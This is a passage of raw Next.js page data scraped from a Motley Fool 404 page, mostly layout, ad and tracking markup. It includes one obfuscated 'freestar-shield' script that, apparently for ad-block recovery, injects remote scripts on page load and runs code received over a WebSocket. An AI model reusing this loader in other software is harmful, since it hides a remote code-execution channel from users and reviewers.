Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"markets/top-stock-losers\",\"c\"],[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L5\"]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L7\",null,{\"children\":[\"$L8\",\"$L9\",[\"$\",\"$La\",null,{\"promise\":\"$@b\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"wmrEuqxuiyyRG930QGJrAv\",{\"children\":[[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"5:[[\"$\",\"div\",null,{\"id\":\"accessibility-banner\",\"className\":\"z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden\",\"children\":[\"$\",\"$L11\",null,{\"prefetch\":false,\"id\":\"accessibilityWidget\",\"href\":\"#\",\"className\":\"cursor-pointer font-bold text-white\",\"children\":\"Accessibility Menu\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"show\":\"non-members\",\"children\":[\"$\",\"div\",null,{\"className\":\"supernav-placement relative flex items-center\",\"children\":[\"$\",\"$L14\",null,{\"placement\":\"foolcom_supernav\",\"className\":\"supernav-placement-container\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L16\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L15\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L17\",null,{}]]}]]}]}],\"$L18\",\"$L19\",[\"$\",\"$L14\",null,{\"placement\":\"foolcom_promo_banner\"}],[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$1a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1c\"]\n"])</script><script>self.__next_f.push([1,"f:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1d\",null,{\"fallback\":null,\"children\":[\"$\",\"$L1e\",null,{\"promise\":\"$@1f\"}]}]}]\n9:null\nd:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\n20:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$20\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L21\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L21\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L21\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L21\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L22\",null,{}],[\"$\",\"$L23\",null,{\"quotesData\":{\"sa_returns\":\"946%\",\"sp500_returns\":\"197%\",\"last_updated\":\"01/30/2026\"}}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"children\":[[\"$\",\"$L26\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L27\"]}],[\"$\",\"$L21\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L14\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"28:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"LaunchDarklyClientProvider\"]\n29:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"Providers\"]\n2a:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"FeatureFlagTracker\"]\n2b:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2613\",\"static/chunks/2613-3b6c520429edfb20.js\",\"7177\",\"static/chunks/app/layout-c6bd1185d56c22c3.js\"],\"HemPassthrough\"]\n27:[\"$\",\"$L28\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":true,\"is_tablet\":false,\"is_desktop\":false},\"visitor\":{\"kind\":\"visitor\",\"key\":\"d3b8b839-5f43-46a6-a0a8-3dc3f68c0b28\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L29\",null,{\"children\":[[\"$\",\"$L2a\",null,{}],[\"$\",\"$L2b\",null,{}],[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\""])</script><script>self.__next_f.push([1,"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2c:I[33063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea